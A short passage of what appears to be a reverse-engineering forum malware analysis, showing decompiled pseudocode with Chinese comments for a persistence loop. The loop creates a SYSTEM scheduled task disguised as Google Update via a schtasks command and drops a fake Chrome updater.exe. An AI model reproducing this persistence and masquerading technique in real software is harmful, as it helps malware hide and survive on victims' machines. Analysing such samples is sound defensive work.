 while ( 1 ) // --------------------------------------- 持久化循环(5s)
{
(Nt_DelayExecution)(0i64, &v110);
if ( !byte_7FF79826E4E8 )
{
byte_7FF79826E4F8 = 1;
byte_7FF79826E4E8 = 1;
*&String1 = 0x3F00A700B300A4i64;
sub_7FF798261335(nullsub_15);
}
if ( byte_7FF79826E4F8 )
{
v39 = _mm_loadl_epi64(&String1);
byte_7FF79826E4F8 = 0;
*&String1 = _mm_and_si128(_mm_add_epi16(v39, v32), v11).m128i_u64[0];
}
if ( wcsicmp(&String1, &qword_7FF79826E570) || (LOBYTE(v40) = 0, v104) )
v40 = check_Mutant_is_ok(&xmmword_7FF79826E520) ^ 1;
v103 = 0;
updater_is_ext = !CheckFileExistence(v129); // C:\Program Files\Google\Chrome\updater.exe查看文件是否存在
// L"\\Registry\\Machine\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Schedule\\TaskCache\\Tree\\GoogleUpdateTaskMachineQC"
// 检查注册表是否存在
v103 = !CheckRegExistence(&stru_7FF79826E400);
// 创建任务计划----------------------
// C:\Windows\System32\schtasks.exe /create /f /ru "System" /tn "GoogleUpdateTaskMachineQC" /xml "C:\Users\ADMINI~1\AppData\Local\Temp\macmqjuqayps.xml"
(create_process)(1i64, v126, v132, &stru_7FF79826E1C0, v132, v133);
(delete_file)(v133); // 删除xml文件
if ( updater_is_ext )
{
sub_7FF7982629D0(v108, v109[0]);
(create_file)(v129, v108, v109[0]); // 创建"C:\Program Files\Google\Chrome\updater.exe"
sub_7FF7982629D0(v108, v109[0]);
}
吾爱破解论坛
www.52pojie.cn